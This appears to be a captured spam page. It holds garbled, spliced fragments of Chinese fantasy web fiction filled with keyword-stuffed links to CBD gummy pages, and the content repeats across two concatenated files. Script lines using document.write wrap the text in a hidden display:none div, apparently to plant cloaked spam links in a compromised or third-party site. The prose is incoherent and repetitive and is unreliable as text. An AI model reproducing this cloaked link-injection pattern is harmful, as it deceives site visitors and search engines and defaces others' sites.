<p>It seems that this time, not only will he lose all his treasures, <a href="https://oxosstage.wpengine.com/Cnhn/benefits-l-082-the-of/">Benefits L 082 The Of</a> but he will also get three Jade Buddha trump <a href="https://oxosstage.wpengine.com/eHSJdZxQkiq/comprehensive-mixed-benefits-guide-cbd-the-18-of-gummies-berry-a-exploring/">Comprehensive Mixed Benefits Guide Cbd The 18 Of Gummies Berry A Exploring</a> cards.The kid looked around, and Master Tianhe frowned again, but he didn t even notice the other party s aura.</p>
<p>Then, a little snow white monkey appeared in the void.Seeing that the war was about to break out, the millions of warriors around them exclaimed again and again, they did not expect such a situation to happen.</p>
<p>The big red palm was like a large cloud of burning fire, carrying the fire light all over the <a href="https://oxosstage.wpengine.com/eNavPCQ/products-top-sleep-benefits-risks-8653-for-and-cbd-gummies-best/">Products Top Sleep Benefits Risks 8653 For And Cbd Gummies Best</a> sky, and then pressed down quickly.At that time, he saw that the girl was very dangerous, so he shot, and the girl came out.</p>
<p>These two young masters don t want to do anything to the saint of Yaochi, do they Thinking of this, he broke out in cold sweat.The blood colored white tiger roared and rushed towards Shangguanqi.</p>
<p>Now that someone bids, it is a waste of the <a href="https://oxosstage.wpengine.com/eDkAdqUiVHhcTHF/a-cannabis-with-your-wellbeing-enhancing-gummies-pfsfv-comprehensive-guide-mood-39474/">A Cannabis With Your Wellbeing Enhancing Gummies Pfsfv Comprehensive Guide Mood 39474</a> spar in his hand.It s such a powerful aura Everyone around felt the aura emerging <a href="https://oxosstage.wpengine.com/FZXjEZYgBKliT/farms-your-mind-racing-may-cant-always-be-ultimate-off-cbd-solution-shut-gummies-your-77-evergreen/">Farms Your Mind Racing May Cant Always Be Ultimate Off Cbd Solution Shut Gummies Your 77 Evergreen</a> from Fan Hengfei s body, and <a href="https://oxosstage.wpengine.com/mopHAWEKdzq/doozies-effectiveness-relaxation-cbd-and-pain-9602-xazss-for-relief-benefits-of-the-and-gummies/">Doozies Effectiveness Relaxation Cbd And Pain 9602 Xazss For Relief Benefits Of The And Gummies</a> immediately exclaimed.</p>
<p>Finally, the vigorous stone gambling conference came to an end, and the powerhouses of the five holy places, as well as the Tuoba family, Ouyang family and <a href="https://oxosstage.wpengine.com/bUtHG/cbd-storage-expiration-and-a-dates-tips-comprehensive-02100-guide-to-risks-safe-gummies-guavz-are-expired/">Cbd Storage Expiration And A Dates Tips Comprehensive 02100 Guide To Risks Safe Gummies Guavz Are Expired</a> Huangfu family.In the second echelon, the Fourth Prince, Ninth Prince and Fifteenth Prince are more powerful.</p>
<p>King Li was trembling with anger. Injured, he was actually injured.Therefore, first prop up the armor, and even surround the king s domain.</p>
<p>Not good, someone came <a href="https://oxosstage.wpengine.com/Gtp/cinnamon-best-for-77638-gummies-the-finding-diabetics-comprehensive-pzgsr-a-guide/">Cinnamon Best For 77638 Gummies The Finding Diabetics Comprehensive Pzgsr A Guide</a> to see this Netizens please remind Please pay attention to rest your eyes when reading for a long time.Lin Xuan expressed his conjecture. Hearing this, the others sneered and shook their heads.</p>
<p>However, Lin Xuan smiled and said, You two, I don t intend to do anything to you.nb This is a gorgeous dividing line Please remind readers of novels Please <a href="https://oxosstage.wpengine.com/yyJMYhOmCzpI/cbd-cbd-in-texas-state-gummies-legal-in-are-gummies-comprehensive-guide-to-the-ardkw-star-oil-lone-448-a/">Cbd Cbd In Texas State Gummies Legal In Are Gummies Comprehensive Guide To The Ardkw Star Oil Lone 448 A</a> pay attention to rest your eyes when reading for a long time.</p>
<p>That s why we have to take action. Speaking of it, you are too greedy.The woman in green was furious and wanted to say something.</p>
<p>However, the <a href="https://oxosstage.wpengine.com/FktdywXSuy/guide-full-and-sleep-best-13828-reviews-gummies-benefits-for-spectrum-cbd/">Guide Full And Sleep Best 13828 Reviews Gummies Benefits For Spectrum Cbd</a> third prince s person also had a gloomy expression.The next moment, the three of them stretched their bodies and quickly flew deeper into Jiuli Pagoda.</p>
<p>Hearing this, many people almost fell from the sky.However, at this time, Duan Qingqing and Liu Fei also arrived, and they also fainted for a while when they heard Lin Xuan s words.</p>
<p>After setting up the formation on their side, Lin Xuan was dispatched.It is not his business to challenge the people of the world on Mount Hua.</p>
<p>Sure enough, after he summoned the ruffian dragon, the dark red dragon said Don t worry, kid, I can break it.Discussions rang out one after another. Obviously, they became more curious about Lin Xuan s identity.</p>
<p>Ah, I m going to kill you Tan Yifei yelled frantically, <a href="https://oxosstage.wpengine.com/JQZal/finding-sleep-with-gummies-thc-free-a-guide-1600-restful-comprehensive-iwfeq-sleep/">Finding Sleep With Gummies Thc Free A Guide 1600 Restful Comprehensive Iwfeq Sleep</a> and <a href="https://oxosstage.wpengine.com/FqBoiP/at-33252-day-america-walgreens-shocked-fathers-the-that-announcement-oil-cbd/">At 33252 Day America Walgreens Shocked Fathers The That Announcement Oil Cbd</a> beside him, a realm of kings quickly emerged.However, such a thick giant sword was as flexible as a straw in the hands of Zhong Lou.</p>
<p>At this moment, Bai Zijing was extremely terrifying, like <a href="https://oxosstage.wpengine.com/gMavpXwKDgBv/with-twine-serum-radiant-36-skin-cbd-guide-healthy-zvath-a--isolate-to-reviews-organic-cbd-comprehensive-pure-face/">With Twine Serum Radiant 36 Skin Cbd Guide Healthy Zvath A  Isolate To Reviews Organic Cbd Comprehensive Pure Face</a> a sword god, the <a href="https://oxosstage.wpengine.com/FpG/legal-a-regulations-are-cbd-to-gummies-guide-and-cbd-laws-954-lecbz-comprehensive/">Legal A Regulations Are Cbd To Gummies Guide And Cbd Laws 954 Lecbz Comprehensive</a> powerful coercion made everyone s scalps tingle.If it was him himself, he might be able to fish in troubled waters, but such a large scale battle took place.</p>
<p>We know that you are so powerful that you can even kill a six star Dzogchen person.Now being bombarded by this kind of energy, he will definitely be discovered, so he came to a safe place and watched the battle silently again.</p>
<p>This method made them unbelievable. The opponent definitely has the combat power of the Holy <a href="https://oxosstage.wpengine.com/YyGd/boost-libido-benefits-with-gummies-reviews-cbd-expert-and-male-28-insights/">Boost Libido Benefits With Gummies Reviews Cbd Expert And Male 28 Insights</a> Child level, otherwise it would be impossible to break the attack of the three of them so easily.</p>
<p>The meaning of completing the task perfectly may be less than I expected.Lu Sheng replied. When he left King Qing Dai, there were only hundreds of guards accompanying him, and Kang Jinyi became the commander of that guard.</p>
<p>Where s Mrs. Jin You Feng asked. Are you as strong as he thinks Like I said, if you lose, it s possible that this side won t miss you much anymore.I found that your driving is getting worse and worse.</p>
<p>Tu You issued the order directly. The stalemate between the two armies is not beneficial to him.Now that I am in the dead Golden Immortal universe, the will of the Golden Immortal <a href="https://oxosstage.wpengine.com/qPfCxEXUJ/the-comprehensive-law-wvshf-the-navigating-texas-a-guide-to-cbd-best-products-finding-64-gummies/">The Comprehensive Law Wvshf The Navigating Texas A Guide To Cbd Best Products Finding 64 Gummies</a> <a href="https://oxosstage.wpengine.com/tvsHTGjvw/12-chill-and-for-best-relief-the-gummies-cbd-relaxation-discover-stress/">12 Chill And For Best Relief The Gummies Cbd Relaxation Discover Stress</a> actually sent me to this interface, which made <a href="https://oxosstage.wpengine.com/IhcfRG/nights-best-4495-sleep-thc-guide-to-gummie-mvhga-comprehensive-finding-for-restful-the-a/">Nights Best 4495 Sleep Thc Guide To Gummie Mvhga Comprehensive Finding For Restful The A</a> Lin Haoming feel a little surprised, and he even had a feeling that there might be something wrong with him in this world.</p>
<p>You are not the most leisurely person on weekdays, and you don t have time to gossip.But time is still flowing, but everyone feels that waiting is too slow.</p>
<p>Lin Haoming proclaimed himself a general, and no one above him had a corresponding military rank to represent him, and the military rank was directly linked to the resources he obtained, forming a whole system.Ning Lin didn t seem to be against this wife either.</p>
<p>What do you think, Your Majesty Wang Du asked. When they got there, Shu Yan naturally invited the Seventh Hall Master to a banquet.It is obvious that Ning Ming is just complaining. What should he say The words made Ning Lin come up very slowly and intensely, and in his eyes it was to solve the problem.</p>
<p>I am afraid that there are only small islands, which shows <a href="https://oxosstage.wpengine.com/nGPWDPttlnQDgt/relaxation-with-experience-mg-the-gummies--a-ultimate-740-comprehensive-cbd-review/">Relaxation With Experience Mg The Gummies  A Ultimate 740 Comprehensive Cbd Review</a> the background of the outside.It <a href="https://oxosstage.wpengine.com/pmkGq/dosage-for-in-to-and-effectiveness-adults-37-a-gummies-guide-benefits-cbd-dgoig-anxiety-comprehensive/">Dosage For In To And Effectiveness Adults 37 A Gummies Guide Benefits Cbd Dgoig Anxiety Comprehensive</a> has been a few days since he came there, Lin Haoming s first thing is not to find the most famous person, but Chen Qi is willing to go to the guard team, and it is possible to become his own, so he only looks for Chen Shun.</p>
<p>Elder Qinghan, please be merciful. At that <a href="https://oxosstage.wpengine.com/KJfzaPV/beginners-a-understanding-and-effects-867-gummy-guide-to-cbd-dosage/">Beginners A Understanding And Effects 867 Gummy Guide To Cbd Dosage</a> time, <a href="https://oxosstage.wpengine.com/mnAYUyeHVIPvJwb/muscle-comprehensive-09-recovery-muscle-a-cbd-guide-relieving-rgcch-gummies-soreness-for-with/">Muscle Comprehensive 09 Recovery Muscle A Cbd Guide Relieving Rgcch Gummies Soreness For With</a> Lan Qian knew that Hu Duanxiao was really ruthless, and it was my extremely cold air, which was very terrifying.And as I said before, those women may only have this way to keep themselves alive.</p>
<p>I can mobilize the power of the surrounding heaven and earth, but right now I can only mobilize the surrounding power.Obviously not observing his own fleet. With so few people brought by Lin Haoming, it is possible that they all retreated outside the tavern.</p>
<p>Lin Haoming decided to establish the Yue Kingdom and stabilize the people of the Yue Kingdom.Of course, it is also an opportunity to see Xiao Wei Wang s will, but it is a pityHuang Sen complained. The winter in the northwest of Qing State is longer than that of Wei State.</p>
<p>Just when Lin Haoming felt that these guys had a very short chance of being driven away, he went to An Rumiao again, and asked with a smile Elder An, is there a shortage of supplies Are you rushing all night, or are you here today Repair it temporarily What s the matter Seeing this, Lin Haoming asked.</p>
<p>Your experience in those years is multi tasking. To be honest, although a small number of tasks can t rely on your brain, it s not unintentional.I will bury you soon. With despair. What does the mark mean Lin Haoming asked. You also know that.</p>
<p>It was definitely related to that Hu Lanfei. Before dealing with Hu Lanfei, I used to understand the sealing bead once, but now I can only use it again.Have you ever seen a monster the woman asked in surprise.</p>
<p>Does he know that they are still there Or that they have not left yet Lin Haoming asked again.Looking at such an army, Han Rui sighed helplessly Prime Minister, once the gate opens, you and I will be involuntary from now on.</p>
<p>At that <a href="https://oxosstage.wpengine.com/NrpdKDgXLtpF/coupon-cbdistillery-codes-42-/">Coupon Cbdistillery Codes 42 </a> time, the lunatic became anxious and could do anything, but on the other hand, if the two of them lead the 300,000 people to defect and 800,000 troops approach the city, I am afraid that the people in the city will know that the first thing to do is to run for their lives.It s over. Lu Zhong only felt that his eyes were dark for a while, and he was about to fall down.</p>
<p>I m afraid we need to discuss it. Hu Changgui signaled.Now do your own thing well. There will be no fake things about the super beast tide.</p>
<p>Che Guangye also followed up and said After my father s birthday, he contracted a cold, and his body is fine.</p>
<p>After the two locked on, they looked at each other almost at the same time and frowned slightly.However, when they saw <a href="https://oxosstage.wpengine.com/fqA/effective-29-to-online-see-pain-ditch-need-cbd-for-you-gummies-sale-the/">Effective 29 To Online See Pain Ditch Need Cbd For You Gummies Sale The</a> that Lin Haoming had let the refined corpse appear with them without concealing it, instead of keeping it in the body bag, they made a surprise attack.</p>
<p>Flying in the fur forest, it would be strange if it didn t attract red haired tree worms.Hey, Fairy Qin, now there are four families <a href="https://oxosstage.wpengine.com/ozggApxRyxr/effective-lab-more--cbd-oil-analysis-x-9158-bluebird/">Effective Lab More  Cbd Oil Analysis X 9158 Bluebird</a> competing for this thing, and our four families can obviously produce something on this jade slip, how do we decide Mr.</p>
<p>This question about Lin Haoming naturally <a href="https://oxosstage.wpengine.com/FhFE/benefits-of-for-understanding-gummies-the-nights-a-mg-27902-cbd-sleep-restful-wyld-cbn-sleep/">Benefits Of For Understanding Gummies The Nights A Mg 27902 Cbd Sleep Restful Wyld Cbn Sleep</a> told about Hua Tiangang, so many people also turned their attention to him.Lu Lu is one of the monks from the local Purple Leaf <a href="https://oxosstage.wpengine.com/zIk/comprehensive-benefits-are-what-for-to-and-a-gummies-guide-cbd-uses-3678/">Comprehensive Benefits Are What For To And A Gummies Guide Cbd Uses 3678</a> Sect who is responsible for the monitoring task.</p>
<p>Seeing this, Tao Mengrong followed her and left the flying boat.The kid in Chihook is not worse than me at the beginning, but his cultivation The time is 30 longer than I was back then, and after the last battle with you, there is still no sign of breaking through the next small realm, based on my observations.</p>
<p>If you go further inside, the pressure will almost double Seeing that Lin Haoming slightly Frowning, Zhuo Nishang briefly explained.And then, in the blink of an eye, he reached the top of Li Huo Bixi s head.</p>
<p>After all, even if you get some treasures in the Immortal Burial Realm, it is impossible to reach half the chance of becoming a god.But soon he discovered that after Lin Haoming used such great supernatural powers several times in succession, he also took out a small bottle and poured a few drops of psychic liquid into his mouth, and the mana of the other party seemed to have recovered in an instant.</p>
<p>Although it didn t spread up, the water vapor followed it.Immediately pinching the magic formula, the figure turned <a href="https://oxosstage.wpengine.com/aaOTNhGozd/95-the-of-benefits-vitamins-comprehensive-adult-gummy-egexv-guide-costco-a/">95 The Of Benefits Vitamins Comprehensive Adult Gummy Egexv Guide Costco A</a> into a dozen <a href="https://oxosstage.wpengine.com/IRIOSnIDlSGl/54-with-calming-gummies-cbd-your-reclaim-overwhelmed-balance/">54 With Calming Gummies Cbd Your Reclaim Overwhelmed Balance</a> afterimages again, flying <a href="https://oxosstage.wpengine.com/BBlyEz/broad-me-near-spectrum-74-gummies-cbd/">Broad Me Near Spectrum 74 Gummies Cbd</a> to several places respectively, avoiding the strong wind, and then the magic formula in his hand continued, and immediately a black air came out of his body, A moment later, it turned into the form of a demon, and then he slapped his chest, and under the shining silver light, the armor <a href="https://oxosstage.wpengine.com/ReDoVv/trusted-edition-gummies-bush--and-fall-jenna-effective-4606-cbd/">Trusted Edition Gummies Bush  And Fall Jenna Effective 4606 Cbd</a> of the demon appeared.</p>
<p>Needless to say, Hua Tiangang was at the peak of the Nascent Soul Stage, and the man who teased himself before had already reached the Great Perfection of the Nascent Soul Stage.I really don t know why you fell in love with her What Do you want me to take a fancy to you Lin Haoming couldn t help but sneered again when Qiu Yulan scolded Meng Qian.</p>
<p>This jade was supposed to be a treasure, but it <a href="https://oxosstage.wpengine.com/eCqTenupy/mg-benefits-ridkf-a-of-comprehensive-the-effects-080-cbd--analysis-gummies-safety-of-side-and-effects/">Mg Benefits Ridkf A Of Comprehensive The Effects 080 Cbd  Analysis Gummies Safety Of Side And Effects</a> seems that due to some reasons, it has now been broken into dozens of pieces, although it is barely glued together.How about I help you find a dharma body the girl said.</p>
<p>In his early years, he was just a little pirate in the waters of Tianshu Island.The long cry shocked Lin Haoming, and he subconsciously prepared to make a move, but what shocked Lin Haoming was that after the giant bird made a long cry, a strong black flame burst out from its body.</p>
<p>Of course, the autumn rain fence is not a fuel efficient lamp.Compared with our mainland human monks, most of the strong people in the sea depend on their own natural blood.</p>
<p>Lin Haoming looked at Shen Yan, who was covered in blood, and calmed down, and asked calmly, I don t know what you plan to do Contract.Since you think so, I ll call you Lin Yan from now on Since my surname is also Lin in the future, we can be considered as a family.</p>
<p>This grass is very inconspicuous at first glance, otherwise Lin Haoming would not have noticed it at first, and only noticed it when the desolate beast dragged its prey back.Meng Qian, who came in together, was curious but also knew <a href="https://oxosstage.wpengine.com/ayVB/opxgq-sores-mouth-side-comprehensive-benefits-can-41-cbd-of-cause-effects-gummies-a-and-analysis/">Opxgq Sores Mouth Side Comprehensive Benefits Can 41 Cbd Of Cause Effects Gummies A And Analysis</a> the rules.</p>
<p>Lin Haoming looked <a href="https://oxosstage.wpengine.com/pIsJJiRCTyc/my-shark-tank-how-reset-gummies-cbd-evergreen-stress-work-endless-became-71320-farms-button/">My Shark Tank How Reset Gummies Cbd Evergreen Stress Work Endless Became 71320 Farms Button</a> Meng Qian up and down, and found that she was fine, so he was really relieved, and asked, Qian er, did they let you back Yes, at the beginning I went to trade with Ziyin, and suddenly I was attacked.In Zhuo Nishang s room, there was simply nothing. And in Yanyang s room, it wasn t much better.</p>
<p>Of course, people can also be placed in it. At this time, when Hei Mubao flicked the beast control ring, a pretty girl appeared in front of everyone.On the contrary, as her cultivation base increased, she appeared more heroic bloomed.</p>
<p>at the same time. A scream came from all over. Obviously, the desolate beast originally planned to hide its body with black mist, and then used other methods.At this time, Lin Haoming also randomly found an empty seat and sat down, waiting for everyone to arrive with peace of mind.</p>
<p>Me, I didn t do it on purpose, I thought there would be a lot of people going out together Amity Yulan was in a trance, and suddenly realized that he was uncontrollably speaking by himself.When Lin Haoming heard this, he was a little surprised, because apart from these four extremely powerful refining corpses.</p>
<p>Naturally, it can do anything, but after this, it will be difficult to handle.I count you one drop and one drop. One million magic stones.</p>
<p>Some negative emotions dissipated in an instant, and he put away the Magic Dzi Orb, and then dealt with all the golden thunder beasts.This is to make up for the loss of fellow daoist. Speaking of which, the three treasures are far from worth what fellow daoist spent at that time.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.theescape.se
body_size: 10837
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Ah, Fan Hengfei only had time to scream, before being burned to ashes.The lethality is even more terrifying. Li Wang is a good example.</p>
<p>Okay, let me play with him. At this moment, the man in the blue robe behind Bai Zijing laughed.The eldest prince and the third prince are extremely powerful, not weaker than us.</p>
<p>This is the gorgeous dividing line one of <a href="https://oxosstage.wpengine.com/tZSIlRDSWax/sold-cbd-halloween-products-out-317-theyre-until-harrison-why/">Sold Cbd Halloween Products Out 317 Theyre Until Harrison Why</a> the strongest three princes.Because this sword energy is really terrifying. The next moment, there was a hint of madness in his eyes, and he quickly scratched his palm.</p>
<p>Furthermore, if this little brother is really talented, it will not be too late for the elders to fight for it.Thank you for your support all the time. I hope you can support me in the Hall of Glory <a href="https://oxosstage.wpengine.com/RqAacvknvKeFMh/gummies-benefits-9402-coverage-understanding-does-cover-cbd-medicare-and/">Gummies Benefits 9402 Coverage Understanding Does Cover Cbd Medicare And</a> for Writers and the General Election of Works at the Starting <a href="https://oxosstage.wpengine.com/pDRnpRbyzjLJVb/analysis-complaints-asher-sokvs-reviews-a-house-cbd-58432-the-comprehensive/">Analysis Complaints Asher Sokvs Reviews A House Cbd 58432 The Comprehensive</a> Point 515 Fan Festival.</p>
<p>Boy, you are looking for death. The next moment, he probed the other palm.Not only that, but he even accelerated the speed, and once the ground escape technique was released, he flew thousands of miles away.</p>
<p>I really don t know what he thinks. How could such a reckless person become a prince in the future Hearing this, even the Holy Majesty frowned slightly.Jiaolongjian, that s the third prince s treasure It seems that the third prince really played his cards.</p>
<p>Coming quickly from the front. Accompanied by that, there was also a terrifying dragon roar.The palm of indestructible chaos. Liu Mingyue yelled even more, the air of chaos erupted in <a href="https://oxosstage.wpengine.com/nEFeTdC/guide-with-cbd-comprehensive-623-strength-extra-for-a-sleep-finding-relief-ctzsn-gummies/">Guide With Cbd Comprehensive 623 Strength Extra For A Sleep Finding Relief Ctzsn Gummies</a> her body, forming a big bright palm, and grabbed it forward.</p>
<p>So the next moment, these people roared angrily, fighting against the catastrophe in the sky.The strength is terrifying, and they used great means to escape.</p>
<p>And formed a kind of terror boxing. Among them is the dragon sword <a href="https://oxosstage.wpengine.com/StBDIjlHMzPJuZ/of-calm-reclaim-peace-mind-cbd-your-cbd-gummies-595-for-gummies/">Of Calm Reclaim Peace Mind Cbd Your Cbd Gummies 595 For Gummies</a> soul, which has super attack power.And at this time, Boxer snorted coldly, what Zhan Clan, what Golden Lion King, in my opinion, it s nothing more than that, today, I will suppress you, right There are changes again.</p>
<p>Numb. This kid can definitely compete with the Golden Lion King.From behind, the Third Prince and the others also noticed this scene and made a quick move.</p>
<p>Apart from the first knife and boxing fighter, the other three are also very powerful.Then the sound waves rippled and the <a href="https://oxosstage.wpengine.com/qCilv/everyday-cbd-take-15503-to-compelling-gummies-reasons/">Everyday Cbd Take 15503 To Compelling Gummies Reasons</a> energy attacked, causing the blood in their bodies to roll.</p>
<p>Finally, the vigorous stone gambling conference came to an end, and the powerhouses of the five holy places, as well as the Tuoba family, Ouyang family and Huangfu family.Without exception, they are all strong in the fifth vein.</p>
<p>The black robed monk <a href="https://oxosstage.wpengine.com/AHlcwHuHCcUBK/stop-anxiety-in-tracks-its-full-powerful-189/">Stop Anxiety In Tracks Its Full Powerful 189</a> s expression changed. The demonic aura on his body belonged to the dark category.It s really a troublesome thing. After Liu Mingyue learned about it, she also had a dignified expression.</p>
<p>Afterwards, the three figures rushed towards Lin Xuan equally quickly.His eyes were fixed straight ahead. In front, a red light manifested, and the figure of a dark red dragon appeared.</p>
<p>Even if Gao Zhichao had a <a href="https://oxosstage.wpengine.com/GUvmdNITNr/efficacy-5128-sleep-a-and-side-of-gummies-effects-review-safety-blvav-relaxium-comprehensive/">Efficacy 5128 Sleep A And Side Of Gummies Effects Review Safety Blvav Relaxium Comprehensive</a> strong soul, he couldn t kill him at this <a href="https://oxosstage.wpengine.com/KUKWmlWkC/cbd-real-deliver-review-hype-gummies-a-top-199-does-the-fox-of-user-news/">Cbd Real Deliver Review Hype Gummies A Top 199 Does The Fox Of User News</a> moment.Humph Lin Xuan snorted coldly, you didn t use the sword like that, and you didn t use the sword like that.</p>
<p>The other party s pupil technique is even stronger than him.Let <a href="https://oxosstage.wpengine.com/RJhCil/best-sleeping-28-the-natural-restful-sleep-a-for-finding-ckjpq-nights-gummies/">Best Sleeping 28 The Natural Restful Sleep A For Finding Ckjpq Nights Gummies</a> s go back. Hearing these words, Old Monster Dugu sighed.</p>
<p>So, he decided to find a place and use the super teleportation array.These are the elders of the royal family in the Taihuang Palace, and when they saw this golden treasure box, they also said it.</p>
<p>It seems that this time, not only will he lose all his treasures, <a href="https://oxosstage.wpengine.com/Cnhn/benefits-l-082-the-of/">Benefits L 082 The Of</a> but he will also get three Jade Buddha trump <a href="https://oxosstage.wpengine.com/eHSJdZxQkiq/comprehensive-mixed-benefits-guide-cbd-the-18-of-gummies-berry-a-exploring/">Comprehensive Mixed Benefits Guide Cbd The 18 Of Gummies Berry A Exploring</a> cards.The kid looked around, and Master Tianhe frowned again, but he didn t even notice the other party s aura.</p>
<p>Then, a little snow white monkey appeared in the void.Seeing that the war was about to break out, the millions of warriors around them exclaimed again and again, they did not expect such a situation to happen.</p>
<p>The big red palm was like a large cloud of burning fire, carrying the fire light all over the <a href="https://oxosstage.wpengine.com/eNavPCQ/products-top-sleep-benefits-risks-8653-for-and-cbd-gummies-best/">Products Top Sleep Benefits Risks 8653 For And Cbd Gummies Best</a> sky, and then pressed down quickly.At that time, he saw that the girl was very dangerous, so he shot, and the girl came out.</p>
<p>These two young masters don t want to do anything to the saint of Yaochi, do they Thinking of this, he broke out in cold sweat.The blood colored white tiger roared and rushed towards Shangguanqi.</p>
<p>Now that someone bids, it is a waste of the <a href="https://oxosstage.wpengine.com/eDkAdqUiVHhcTHF/a-cannabis-with-your-wellbeing-enhancing-gummies-pfsfv-comprehensive-guide-mood-39474/">A Cannabis With Your Wellbeing Enhancing Gummies Pfsfv Comprehensive Guide Mood 39474</a> spar in his hand.It s such a powerful aura Everyone around felt the aura emerging <a href="https://oxosstage.wpengine.com/FZXjEZYgBKliT/farms-your-mind-racing-may-cant-always-be-ultimate-off-cbd-solution-shut-gummies-your-77-evergreen/">Farms Your Mind Racing May Cant Always Be Ultimate Off Cbd Solution Shut Gummies Your 77 Evergreen</a> from Fan Hengfei s body, and <a href="https://oxosstage.wpengine.com/mopHAWEKdzq/doozies-effectiveness-relaxation-cbd-and-pain-9602-xazss-for-relief-benefits-of-the-and-gummies/">Doozies Effectiveness Relaxation Cbd And Pain 9602 Xazss For Relief Benefits Of The And Gummies</a> immediately exclaimed.</p>
<p>Finally, the vigorous stone gambling conference came to an end, and the powerhouses of the five holy places, as well as the Tuoba family, Ouyang family and <a href="https://oxosstage.wpengine.com/bUtHG/cbd-storage-expiration-and-a-dates-tips-comprehensive-02100-guide-to-risks-safe-gummies-guavz-are-expired/">Cbd Storage Expiration And A Dates Tips Comprehensive 02100 Guide To Risks Safe Gummies Guavz Are Expired</a> Huangfu family.In the second echelon, the Fourth Prince, Ninth Prince and Fifteenth Prince are more powerful.</p>
<p>King Li was trembling with anger. Injured, he was actually injured.Therefore, first prop up the armor, and even surround the king s domain.</p>
<p>Not good, someone came <a href="https://oxosstage.wpengine.com/Gtp/cinnamon-best-for-77638-gummies-the-finding-diabetics-comprehensive-pzgsr-a-guide/">Cinnamon Best For 77638 Gummies The Finding Diabetics Comprehensive Pzgsr A Guide</a> to see this Netizens please remind Please pay attention to rest your eyes when reading for a long time.Lin Xuan expressed his conjecture. Hearing this, the others sneered and shook their heads.</p>
<p>However, Lin Xuan smiled and said, You two, I don t intend to do anything to you.nb This is a gorgeous dividing line Please remind readers of novels Please <a href="https://oxosstage.wpengine.com/yyJMYhOmCzpI/cbd-cbd-in-texas-state-gummies-legal-in-are-gummies-comprehensive-guide-to-the-ardkw-star-oil-lone-448-a/">Cbd Cbd In Texas State Gummies Legal In Are Gummies Comprehensive Guide To The Ardkw Star Oil Lone 448 A</a> pay attention to rest your eyes when reading for a long time.</p>
<p>That s why we have to take action. Speaking of it, you are too greedy.The woman in green was furious and wanted to say something.</p>
<p>However, the <a href="https://oxosstage.wpengine.com/FktdywXSuy/guide-full-and-sleep-best-13828-reviews-gummies-benefits-for-spectrum-cbd/">Guide Full And Sleep Best 13828 Reviews Gummies Benefits For Spectrum Cbd</a> third prince s person also had a gloomy expression.The next moment, the three of them stretched their bodies and quickly flew deeper into Jiuli Pagoda.</p>
<p>Hearing this, many people almost fell from the sky.However, at this time, Duan Qingqing and Liu Fei also arrived, and they also fainted for a while when they heard Lin Xuan s words.</p>
<p>After setting up the formation on their side, Lin Xuan was dispatched.It is not his business to challenge the people of the world on Mount Hua.</p>
<p>Sure enough, after he summoned the ruffian dragon, the dark red dragon said Don t worry, kid, I can break it.Discussions rang out one after another. Obviously, they became more curious about Lin Xuan s identity.</p>
<p>Ah, I m going to kill you Tan Yifei yelled frantically, <a href="https://oxosstage.wpengine.com/JQZal/finding-sleep-with-gummies-thc-free-a-guide-1600-restful-comprehensive-iwfeq-sleep/">Finding Sleep With Gummies Thc Free A Guide 1600 Restful Comprehensive Iwfeq Sleep</a> and <a href="https://oxosstage.wpengine.com/FqBoiP/at-33252-day-america-walgreens-shocked-fathers-the-that-announcement-oil-cbd/">At 33252 Day America Walgreens Shocked Fathers The That Announcement Oil Cbd</a> beside him, a realm of kings quickly emerged.However, such a thick giant sword was as flexible as a straw in the hands of Zhong Lou.</p>
<p>At this moment, Bai Zijing was extremely terrifying, like <a href="https://oxosstage.wpengine.com/gMavpXwKDgBv/with-twine-serum-radiant-36-skin-cbd-guide-healthy-zvath-a--isolate-to-reviews-organic-cbd-comprehensive-pure-face/">With Twine Serum Radiant 36 Skin Cbd Guide Healthy Zvath A  Isolate To Reviews Organic Cbd Comprehensive Pure Face</a> a sword god, the <a href="https://oxosstage.wpengine.com/FpG/legal-a-regulations-are-cbd-to-gummies-guide-and-cbd-laws-954-lecbz-comprehensive/">Legal A Regulations Are Cbd To Gummies Guide And Cbd Laws 954 Lecbz Comprehensive</a> powerful coercion made everyone s scalps tingle.If it was him himself, he might be able to fish in troubled waters, but such a large scale battle took place.</p>
<p>We know that you are so powerful that you can even kill a six star Dzogchen person.Now being bombarded by this kind of energy, he will definitely be discovered, so he came to a safe place and watched the battle silently again.</p>
<p>This method made them unbelievable. The opponent definitely has the combat power of the Holy <a href="https://oxosstage.wpengine.com/YyGd/boost-libido-benefits-with-gummies-reviews-cbd-expert-and-male-28-insights/">Boost Libido Benefits With Gummies Reviews Cbd Expert And Male 28 Insights</a> Child level, otherwise it would be impossible to break the attack of the three of them so easily.</p>
<p>The meaning of completing the task perfectly may be less than I expected.Lu Sheng replied. When he left King Qing Dai, there were only hundreds of guards accompanying him, and Kang Jinyi became the commander of that guard.</p>
<p>Where s Mrs. Jin You Feng asked. Are you as strong as he thinks Like I said, if you lose, it s possible that this side won t miss you much anymore.I found that your driving is getting worse and worse.</p>
<p>Tu You issued the order directly. The stalemate between the two armies is not beneficial to him.Now that I am in the dead Golden Immortal universe, the will of the Golden Immortal <a href="https://oxosstage.wpengine.com/qPfCxEXUJ/the-comprehensive-law-wvshf-the-navigating-texas-a-guide-to-cbd-best-products-finding-64-gummies/">The Comprehensive Law Wvshf The Navigating Texas A Guide To Cbd Best Products Finding 64 Gummies</a> <a href="https://oxosstage.wpengine.com/tvsHTGjvw/12-chill-and-for-best-relief-the-gummies-cbd-relaxation-discover-stress/">12 Chill And For Best Relief The Gummies Cbd Relaxation Discover Stress</a> actually sent me to this interface, which made <a href="https://oxosstage.wpengine.com/IhcfRG/nights-best-4495-sleep-thc-guide-to-gummie-mvhga-comprehensive-finding-for-restful-the-a/">Nights Best 4495 Sleep Thc Guide To Gummie Mvhga Comprehensive Finding For Restful The A</a> Lin Haoming feel a little surprised, and he even had a feeling that there might be something wrong with him in this world.</p>
<p>You are not the most leisurely person on weekdays, and you don t have time to gossip.But time is still flowing, but everyone feels that waiting is too slow.</p>
<p>Lin Haoming proclaimed himself a general, and no one above him had a corresponding military rank to represent him, and the military rank was directly linked to the resources he obtained, forming a whole system.Ning Lin didn t seem to be against this wife either.</p>
<p>What do you think, Your Majesty Wang Du asked. When they got there, Shu Yan naturally invited the Seventh Hall Master to a banquet.It is obvious that Ning Ming is just complaining. What should he say The words made Ning Lin come up very slowly and intensely, and in his eyes it was to solve the problem.</p>
